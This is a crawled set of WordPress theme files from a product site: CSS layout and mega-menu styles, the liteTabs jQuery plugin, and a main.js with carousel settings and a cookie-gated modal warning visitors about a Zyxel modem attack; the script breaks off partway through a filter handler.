.en .searchbox input[type="text"] {
	font-size: 16px;
	padding: 7px 55px 1px 10px;
}

.en .searchbox.dark button {
	top: 3px;
}

.en .search button {
	left: auto;
	right: 2px;
}

.en .slider .flex-control-nav li a,
.en .woocommerce p.stars a {
	text-indent: -999em;
}

.en .latest_section a.btn i {
	padding-left: 0;
	padding-right: 7px;
}

.en .latest_section>section:nth-child(1) {
    padding-right: 10px;
}

.en .latest_section>section:nth-child(3) {
    padding-right: 0;
}

.en .cat_list {
	left: -9999px;
	right: auto !important;
}

.en .cat_list .cat_wrap h2 i {
	margin-right: 0;
	margin-left: 5px;
}

.en .cat_list .cat_wrap h2:hover i {
	margin-right: 0;
	margin-left: 10px;
}

.en .latest_section a.btn {
	font-size: 15px;
	font-weight: normal;
	padding: 18px 15px 12px 15px;
}

.en .title_sep:before {
	top: 8px;
}

.en .title_sep b span {
	font-size: 20px;
}

.en .flat_info {
	font-size: 17px;
}

.en .cat_list a h2 {
	font-weight: normal;
	padding: 9px 10px 5px;
}

.en .brands_prods div.info p {
	font-size: 16px;
	font-weight: normal;
}

/**/

.en .latest_section ul li h6 {
	width: 180px;
	color: #3E529E;
	overflow: hidden;
	line-height: 22px;
	white-space: nowrap;
	text-overflow: ellipsis;	
}

.en .latest_section ul li {
	text-align: left;
}

.en .latest_section ul li a {
	direction: ltr;
}

.en .latest_section ul li a div {
	padding-right: 0;
	padding-left: 10px;
}

.en .latest_section b {
	font-size: 20px;
}

.en .latest_section i {
	font-size: 24px;
}

/**/

.en .foot .foot_info {
	float: left;
	margin-left: 0;
	padding-left: 0;
	border-left: none;
	margin-right: 40px;
	padding-right: 40px;
	border-right: 1px solid rgba(255,255,255,.2);
}

.en .foot .foot_info .logo {
	background-image: url("../images/logo_w_en.png");
}

.en .foot .menu > li {
	float: left;
	text-align: left;
	padding: 0 25px 0 0;
}

.en .foot_contact {
	float: right;
}

/**/

.en .content_wrap article.post .content {
	padding-right: 0;
	padding-left: 20px;
}

.en .content_wrap article.post.single em {
	transform: rotate(0) skew(-18deg, 0);
}

.en .content_wrap article.post.single ul li,
.en .content_wrap article.post.single ol li {
	padding-right: 0;
	padding-left: 10px;
}

.en .content_wrap article.post.single ul li:before {
	content: "\f0da";
	padding-left: 0;
	padding-right: 7px;
}

.en .content_wrap article.post.single ol li:before {
	padding-left: 0;
	padding-right: 7px;
	content: counter(count)".";
}

.en .content_wrap article.post.single p,
.en .content_wrap article.post.single ul,
.en .content_wrap article.post.single ol {
	font-size: 17px;
}

/**/

.en .prods_list .pitem {
	float: left;
	/*margin: 0 20px 20px 0;*/
	font-family: "OpenSans";
}

.en .pitem span {
	/*font-size: 15px;*/
	font-weight: normal;
	padding: 16px 0 8px 0;
}

.en .pitem span i {
	margin-right: 0;
	margin-left: 5px;
}

.en .fa-chevron-left:before {
	  content: "\f054" !important;
}

.en #content div.product div.summary,
.en div.product div.summary,
.en #content div.product div.summary,
.en div.product div.summary {
	float: left;
}

.en .product .prod_txt {
	padding: 0 20px 20px 0;
}

.en .woocommerce-ordering select {
	width: 250px;
	background: 93% 55% no-repeat url('../images/drop_arrow.png');
}

.en .content_wrap .pagination .page-numbers {
	font-size: 14px;
	font-weight: normal;
}

.en .foot_contact .foot_telfax span {
	font-size: 12px;
	vertical-align: bottom;
}

.en .foot .foot_info p {
	font-size: 12px;
	margin-top: 95px;
}

.en #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu {
	left: -1px;
	right: auto;
	/*background-image: url("../images/megamenu_bg_en.png");*/
}

.en #mega-menu-wrap-header-menu,
.en #mega-menu-wrap-header-menu #mega-menu-header-menu,
.en #mega-menu-wrap-header-menu #mega-menu-header-menu ul,
.en #mega-menu-wrap-header-menu #mega-menu-header-menu li,
.en #mega-menu-wrap-header-menu #mega-menu-header-menu p,
.en #mega-menu-wrap-header-menu #mega-menu-header-menu img,
.en #mega-menu-wrap-header-menu #mega-menu-header-menu div,
.en #mega-menu-wrap-header-menu #mega-menu-header-menu a {
	text-align: left;
}

.en #mega-menu-wrap-header-menu #mega-menu-header-menu .mega-sub-menu li > .mega-sub-menu a:before {
	margin-left: 0;
	margin-right: 5px;
}

.en #sariina {
	background-image: url("http://sariina.com/mbs/mbs_w.png");
}


--- FILE ---
content_type: text/css
request_url: https://delsa.net/wp-content/themes/delsa-2/asset/css/responsive.css?ver=33df904ff6bb1e447ac31333c7c035ee
body_size: 3823
content:
@media only screen and (max-width: 1040px) {

	.latest_section > section {
		width: 100%;
		display: block;
		padding: 0 !important;
		margin-top: 20px;
	}

	.latest_section a h6,
	.latest_section h6 {
		white-space: initial;
	}

	.prods_list {
		width: 735px;
		margin: auto;
	}

	.two-column-wrap aside {
		width: 170px;
	}

	.two-column-wrap .prods_list {
		margin: 0;
		float: left;
		width: 715px;
	}

	#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu {
		width: 100%;
	}

}

@media only screen and (max-width: 980px) {

	.two-column-wrap aside {
		display: none;
	}

	.two-column-wrap .prods_list {
		float: none;
		width: 715px;
		margin: 0 auto;
	}

	.woocommerce div.product .woocommerce-tabs .panel > div {
		width: 100% !important;
	}
}

@media only screen and (max-width: 940px) {

	.latest_section ul li a img,
	.latest_section p {
		display: none;
	}

	.prods_list {
		width: 490px;
		margin: auto;
	}

	.foot_info {
		display: none;
	}

	.two-column-wrap .prods_list {
		width: 480px;
		margin: auto;
	}

}

@media only screen and (max-width: 850px) {

	/*	#mega-menu-wrap-header-menu #mega-menu-header-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu,
		#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-toggle-on > ul.mega-sub-menu {
			display: none !important;
		}*/
	.searchbox {
		display: none;
	}

	.content_wrap article.post {
		margin: 20px 0;
	}

	.content_wrap article.post .thumb {
		display: none;
	}

	.content_wrap article.post .content {
		padding-right: 0;
	}

	.woocommerce .product .prod_txt {
		display: block;
	}

	.woocommerce #content div.product div.images,
	.woocommerce div.product div.images,
	.woocommerce-page #content div.product div.images,
	.woocommerce-page div.product div.images {
		display: block;
		width: 100%;
	}

	#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-toggle-on > ul.mega-sub-menu {
		display: block !important;
		background-image: none !important;
	}

	#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-toggle-on > ul.mega-sub-menu li {
		display: block !important;
		width: 100% !important;
	}
}

@media only screen and (max-width: 600px) {

	.top_head {
		height: 100%;
	}

	.logo,
	.en .logo {
		float: none;
		width: 100%;
		margin: 10px 0;
		background-size: contain;
		background-position: center center;
	}

	.search_minmenu {
		margin: 0;
		text-align: center;
		float: none;
	}

	.top_head {
		background-image: none;
	}

	.latest_section {
		/*display: none;*/
	}

	#mega-menu-wrap-header-menu #mega-menu-header-menu {
		overflow: auto !important;
	}

	#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item a {
		border-radius: 2px !important;
	}

	#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item,
	#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a {
		float: none;
		width: 100%;
		text-align: center;
		border-left: none !important;
		display: inline-block !important;
	}

	.searchbox {
		width: 100%;
		padding: 10px;
		display: block;
	}

	.searchbox input[type="text"] {
		width: 100%;
	}

	.searchbox button {
		top: 12px;
	}

	.prods_list {
		width: 490px;
		margin: auto;
	}

	.brands_prods ul li a img {
		width: 70%;
	}

	.two-column-wrap .prods_list {
		width: 240px;
		margin: auto;
	}

	.content_wrap article.post {
		padding: 5px;
	}

	.content_wrap article.post .content {
		padding: 0;
	}

	.foot_contact {
		width: 100%;
	}

	.foot .socials li {
		float: none;
	}

}

@media only screen and (max-width: 550px) {
	.prods_list {
		width: 240px;
		margin: auto;
	}
}

--- FILE ---
content_type: text/css
request_url: https://delsa.net/wp-content/themes/delsa-2/asset/css/megamenu.css?ver=6.7.1
body_size: 13708
content:
#mega-menu-wrap-header-menu,#mega-menu-wrap-header-menu #mega-menu-header-menu,#mega-menu-wrap-header-menu #mega-menu-header-menu ul,#mega-menu-wrap-header-menu #mega-menu-header-menu li,#mega-menu-wrap-header-menu #mega-menu-header-menu p,#mega-menu-wrap-header-menu #mega-menu-header-menu img,#mega-menu-wrap-header-menu #mega-menu-header-menu div,#mega-menu-wrap-header-menu #mega-menu-header-menu a {
	color:#666;
	font-size:14px;

	margin:0;
	opacity:1;
	padding:0;
	/*position:relative;*/
	right:auto;
	top:auto;
	bottom:auto;
	left:auto;
	text-align:right;
	text-transform:none;
	vertical-align:baseline;

	box-shadow:none;
	list-style-type:none;

	float:none;
	visibility:visible;
	overflow:visible;
	display:block;
	min-height:0;

	text-decoration:none;
	width:auto;
	clip:auto;
	height:auto;
	outline:none
}

#mega-menu-wrap-header-menu:before,#mega-menu-wrap-header-menu #mega-menu-header-menu:before,#mega-menu-wrap-header-menu #mega-menu-header-menu ul:before,#mega-menu-wrap-header-menu #mega-menu-header-menu li:before,#mega-menu-wrap-header-menu #mega-menu-header-menu p:before,#mega-menu-wrap-header-menu #mega-menu-header-menu img:before,#mega-menu-wrap-header-menu #mega-menu-header-menu div:before,#mega-menu-wrap-header-menu #mega-menu-header-menu a:before,#mega-menu-wrap-header-menu:after,#mega-menu-wrap-header-menu #mega-menu-header-menu:after,#mega-menu-wrap-header-menu #mega-menu-header-menu ul:after,#mega-menu-wrap-header-menu #mega-menu-header-menu li:after,#mega-menu-wrap-header-menu #mega-menu-header-menu p:after,#mega-menu-wrap-header-menu #mega-menu-header-menu img:after,#mega-menu-wrap-header-menu #mega-menu-header-menu div:after,#mega-menu-wrap-header-menu #mega-menu-header-menu a:after {
	display:none
}

#mega-menu-wrap-header-menu #mega-menu-header-menu .mega-sub-menu ul {
	color: #777;
	font-size: 13px;
	margin-top: 5px;
}

#mega-menu-wrap-header-menu #mega-menu-header-menu .mega-sub-menu li {
	vertical-align: middle;
}

#mega-menu-wrap-header-menu #mega-menu-header-menu .mega-sub-menu li > .mega-sub-menu a:before {
	content: "";
	width: 5px;
	height: 5px;
	margin-left: 5px;
	display: inline-block;
	background-color: #BBB;
	vertical-align: middle;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;	
}

#mega-menu-wrap-header-menu #mega-menu-header-menu .mega-sub-menu li > .mega-sub-menu a:hover {
	color: #A02741;
}

#mega-menu-wrap-header-menu #mega-menu-header-menu .mega-sub-menu li > .mega-sub-menu a:hover:before {
	background-color: #A02741;
}

#mega-menu-wrap-header-menu #mega-menu-header-menu table,#mega-menu-wrap-header-menu #mega-menu-header-menu td,#mega-menu-wrap-header-menu #mega-menu-header-menu tr,#mega-menu-wrap-header-menu #mega-menu-header-menu th {
	border:0;
	margin:0;
	padding:0;
	background:none
}

#mega-menu-wrap-header-menu #mega-menu-header-menu {
	text-align:right;
	padding:0
}

#mega-menu-wrap-header-menu #mega-menu-header-menu p {
	margin-bottom:10px
}

#mega-menu-wrap-header-menu #mega-menu-header-menu input,#mega-menu-wrap-header-menu #mega-menu-header-menu img {
	max-width:100%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > ul.mega-sub-menu,#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-flyout li.mega-menu-item ul.mega-sub-menu {
	display:none;
	visibility:visible;
	opacity:1
}

#mega-menu-wrap-header-menu #mega-menu-header-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu,#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-toggle-on > ul.mega-sub-menu {
	display:block
}

#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-align-bottom-left.mega-toggle-on > a {
	-webkit-border-radius:0 0 0 0;
	-moz-border-radius:0;
	-ms-border-radius:0 0 0 0;
	-o-border-radius:0 0 0 0;
	border-radius:0 0 0 0
}

#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-align-bottom-right > ul.mega-sub-menu {
	right:0
}

#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-align-bottom-right.mega-toggle-on > a {
	-webkit-border-radius:0 0 0 0;
	-moz-border-radius:0;
	-ms-border-radius:0 0 0 0;
	-o-border-radius:0 0 0 0;
	border-radius:0 0 0 0
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu.mega-menu-item {
	position:static
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item {
	float: right;
	display: inline-block;
	vertical-align: middle;
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-item-align-right {
	float:right
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-toggle-on > a,#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item:hover > a,
#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-current-menu-item > a {
	background-color: #FFF;
	color: #1964A5 !important;
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item:first-child a {
	border-right:0;
	border-radius: 0 2px 2px 0;
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a {
	color:#fff;
	outline:none;
	font-size:18px;
	cursor:pointer;
	font-weight: bold;
	text-decoration:none;
	display: inline-block;
	padding: 14px 20px 10px;
	border-left: 1px solid rgba(255,255,255,.17);
}

@media only screen and (max-width: 600px) {
#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item {
	display:list-item;
	margin:0;
	clear:both
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-item-align-right {
	float:none
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a {
	line-height:40px;
	height:40px;
	padding:0 10px
}
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu {
	z-index:999;
	-webkit-border-radius:0 0 0 0;
	-moz-border-radius:0;
	-ms-border-radius:0 0 0 0;
	-o-border-radius:0 0 0 0;
	border-radius:0 0 0 0;
	background:#f1f1f1;
	padding:0;
	position:absolute;

	right: -1px;
	width: 100%;

	background-color: #FFF;
	border-radius: 0 0 4px 4px;
	background-position: right 0;
	box-shadow: 0 2px 4px 0px rgba(0,0,0,.2);
	background-image: url("../images/megamenu_bg.png");	
}

@media only screen and (max-width: 600px) {
#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu {
	float:right;
	position:static;
	width:100%!important
}
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {
	width:100%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {
	width:50%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {
	width:100%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {
	width:33.33333%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {
	width:66.66667%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {
	width:100%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {
	width:25%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {
	width:50%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {
	width:75%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {
	width:100%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {
	width:20%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {
	width:40%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {
	width:60%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {
	width:80%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {
	width:100%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {
	width:16.66667%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {
	width:33.33333%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {
	width:50%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {
	width:66.66667%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {
	width:83.33333%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {
	width:100%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {
	width:14.28571%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {
	width:28.57143%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {
	width:42.85714%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {
	width:57.14286%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {
	width:71.42857%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {
	width:85.71429%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {
	width:100%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {
	width:12.5%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {
	width:25%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {
	width:37.5%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {
	width:50%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {
	width:62.5%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {
	width:75%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {
	width:87.5%
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {
	width:100%
}

@media only screen and (max-width: 600px) {
#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li {
	width:50%!important;
	clear:none
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li:nth-child(odd) {
	clear:right;
}
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li ul.mega-sub-menu {
	clear:both
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li ul.mega-sub-menu li ul.mega-sub-menu {
	margin-right:10px
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li ul.mega-sub-menu li ul.mega-sub-menu li ul.mega-sub-menu {
	margin-right:20px
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {
	color:#666;
	/*height: 150px;*/
	font-size:14px;
	display:block;
	/*float:right;*/
	clear:none;
	padding:15px;
	display: table-cell;
	vertical-align:top;
	width:245px;
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {
	clear:right;
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a,#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > h4.mega-block-title {
	color:#002F86;
	font-weight:bold;
}

#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-flyout ul.mega-sub-menu {
	z-index:999;
	display:none;
	position:absolute;
	width:150px;
	border-top:0 solid #fff;
	border-left:0 solid #fff;
	border-right:0 solid #fff;
	border-bottom:0 solid #fff
}


--- FILE ---
content_type: application/javascript
request_url: https://delsa.net/wp-content/themes/delsa-2/asset/js/litetabs.jquery.js
body_size: 2492
content:
/*************************************************
*
*	project:  	liteTabs - Lightweight jQuery tabs plugin
*	author:   	Nicola Hibbert
*	url:	  	http://nicolahibbert.com/lightweight-jquery-tab-plugin/
*	demo:	  	http://www.nicolahibbert.com/demo/liteTabs/
*
*	Version:  	1.0.0
*	Copyright: 	(c) 2010-2011 Nicola Hibbert
*	License: 	MIT
*
/*************************************************/
;(function($) {

	$.fn.liteTabs = function(options) {
	    
	    return this.each(function() {

    		var defaults = {
    			borders : false,
    			boxed : false,
    			fadeIn : false,
    			height : 'auto',
    			hideHash : true,
    			rounded : false,
    			selectedTab : 1
    		},
		
    		// merge defaults with options in new settings object
    		settings = $.extend({}, defaults, options),
				
    		// define key variables
    		$this = $(this),
    		$ul = $this.children('ul'),
    		$tab = $ul.find('a'),
    		$div = $('> div', $this);

    		// set liteTabs class for css & set optional overall width
    		$this.addClass('liteTabs').width(settings.width);

    		// option: set overall height
    		$div.css({
    			height : settings.height,
    			width : settings.width - (parseInt($div.css('padding-left')) + parseInt($div.css('padding-right'))),
    			position : 'absolute',
    			right : -9999
    		});

    		// on tab click...
    		$tab.click(function(e) {
    			var filterHash = $div.removeClass('selected').filter('[name=' + this.hash + ']');
			
    			// defaults: add selected class to tab
    			$tab.removeClass('selected').filter(this).addClass('selected');

    			// option: fade in divs
    			(settings.fadeIn) ? filterHash.hide().addClass('selected').fadeIn() : filterHash.addClass('selected');

    			// option: hide hash change
    			settings.hideHash && e.preventDefault();

    		});	

    		// option: set selected tab
    		settings.selectedTab && $tab.eq(settings.selectedTab - 1).click();

    		// option: set rounded corners
    		settings.rounded && $this.addClass('rounded');

    		// option: set borders
    		settings.borders && $this.addClass('borders') && $div.width($div.width() - (parseInt($div.css('border-left-width')) + parseInt($div.css('border-right-width'))));

    		// option: set boxed
    		settings.boxed && $this.addClass('boxed');

	    });
		
	};

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://delsa.net/wp-content/themes/delsa-2/asset/js/main.js
body_size: 7429
content:
jQuery(document).ready(function ($) {

	
/*
if (location.protocol != 'https:') {
	location.href = 'https:' + window.location.href.substring(window.location.protocol.length);
}

*/


/*
| solution
*/
$("#solutions").owlCarousel({
	rtl: true,
	items: 4,
	center: false,
	// autoWidth: true,
	loop: true,
	dots: true,
	margin: 0,
	nav: true,
	responsiveRefreshRate: 100,
	smartSpeed: 300,
	autoplay: false,
	pagination: false,
	animateIn: true,
	autoplaySpeed: 1000,
	autoplayTimeout: 3000,
	autoplayHoverPause: true,
	lazyLoad: false,
	navText: ['<i class="fa fa-chevron-right"></i>','<i class="fa fa-chevron-left"></i>'], 

	responsive: {
		0: {
			items: 1,
			dots: false
		},
		600: {
			items: 2,
			dots: false
		},
		767: {
			items: 2,
			dots: false
		},
		974: {
			items: 3
		},
		1199: {
			items: 4
		},
		1300: {
			items: 5
		},
		1500: {
			items: 6
		}
	}
});

/*
| lastest-products
*/
$("#latest-products-slider").owlCarousel({
	rtl: true,
	items: 4,
	center: false,
	autoWidth: false,
	loop: true,
	dots: true,
	margin: 20,
	nav: false,
	responsiveRefreshRate: 100,
	smartSpeed: 100,
	autoplay: false,
	// pagination: false,
	animateIn: true,
	autoplaySpeed: 1000,
	autoplayTimeout: 4000,
	autoplayHoverPause: true,
	lazyLoad: false,
	// navText: ['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'], 

	responsive: {
		0: {
			items: 1,
			autoplay: true,
		},

		450: {
			items: 2,
			autoplay: true,
		},

		767: {
			items: 3,
			autoplay: true,
		},

		974: {
			items: 5,
			autoplay: true,  
		},

		1199: {
			items: 5,
			dots: false
		},

		1300: {
			items: 6,
			dots: false
		},

		1800: {
			items: 7,
			dots: false
		}
	}
});

/*
| brands
*/
//  $("#brands-wra").owlCarousel({
// 		rtl: true,
//  items: 4,
//  center: false,
//  autoWidth: false,
//  loop: true,
//  dots: false,
//  margin: 15,
//  nav: false,
//  responsiveRefreshRate: 100,
//  smartSpeed: 100,
//  autoplay: false,
//  pagination: false,
//  animateIn: true,
//  autoplaySpeed: 1000,
//  autoplayTimeout: 4000,
//  autoplayHoverPause: true,
//  lazyLoad: false

//  // responsive: {
//  //     0: {
//  //         items: 1,
//  //         autoplay: true,
//  //     },

//  //     450: {
//  //         items: 2,
//  //         autoplay: true,
//  //     },

//  //     767: {
//  //         items: 3,
//  //         autoplay: true,
//  //     },

//  //     974: {
//  //         items: 3,
//  //         autoplay: true,        
//  //     },

//  //     1199: {
//  //         items: 4,
//  //         dots: false
//  //     }
//  // }
// });

/*
| main-large-slider
*/
$("#main-large-slider").owlCarousel({
	rtl: true,
	items: 1,
	center: false,
	autoWidth: false,
	loop: true,
	dots: true,
	margin: 15,
	nav: false,
	responsiveRefreshRate: 100,
	smartSpeed: 100,
	autoplay: true,
	animateIn: true,
	autoplaySpeed: 1000,
	autoplayTimeout: 4000,
	autoplayHoverPause: true,
	lazyLoad: false,

	// responsive: {
	//   0: {
	//   items: 1,
	//   dots: false
	//   },
	//   450: {
	//   items: 2,
	//   dots: false
	//   },
	//   767: {
	//   items: 3,
	//   dots: false
	//   },
	//   974: {
	//   items: 4
	//   },
	//   1199: {
	//   items: 4
	//   }
	// }
});

	/*
	| header scroll
	*/


	$(document).on("scroll", window, function  () {
		if (window.matchMedia('(min-width: 992px)').matches) { 

		
			var windowScrollPos = $(window).scrollTop();
			if( windowScrollPos >= 90 ) {
				$("body").addClass("scrolled-down");
				$("#nav-wrap .header-search-field-wrap").fadeIn(300);

			} else {
				$("body").removeClass("scrolled-down");
				$("#nav-wrap .header-search-field-wrap").hide(0);
			}

		}
	});


	
	/*
	| mobile - toggle nav menu
	*/
	$(".navbar-toggle").click(function () {
		$(".navbar-nav").slideToggle(200);
	});


	/*
	| insert drop down icons for nav items
	*/
	$(".navbar-nav .sub-menu").closest("li").find(">a").append('<span class="angle-arrow-down"></span>');


	/*
	| mobile - display search field 
	*/
	// $(".mobile-header-search-icon").on("click", function () {
	// 	$("#nav-wrap #navbar-search").slideToggle(100);
	// });

	/*
	| mobile - display sub-menu 
	*/
	$(".angle-arrow-down").on("click", function (e) {
		// $(".sub-menu").slideUp(50);
		$(this).closest("li").find(".sub-menu").slideToggle(200);
		e.preventDefault();
	});



// zyxel modem attack cookie
function setCookie(cname,cvalue,exdays) {
	var d = new Date();
	d.setTime(d.getTime() + (exdays*24*60*60*5000));
	var expires = "expires=" + d.toGMTString();
	document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') {
			c = c.substring(1);
		}
		if (c.indexOf(name) == 0) {
			return c.substring(name.length, c.length);
		}
	}
	return "";
}

function checkCookie() {
	var warning = getCookie("warning");
	if( !$.prototype.modal ){
		return;
	}
	// if cookie exists
	if (warning != "") {
		$("#zyxel_warning_modal").modal("hide");
	} else { 
	   warning = 'zyxel-attack-warning';
	   if (warning != "" && warning != null) {

	   	/*
		| ZYXEL warning modal
		*/
		$("#zyxel_warning_modal").modal({
		    show: true,
		    backdrop: "static",
		    keyboard: true,
		});
		setCookie("warning", warning, 30);
	   }
	}
}

$(window).load(function  () {
	checkCookie();
});


// filtering
$(".posts-filters ").find("a").on("click", function (e) {
	e.preventDefault();
	var thisItem = $(this).closest("li");

	if(thisItem.hasClass("active")) {
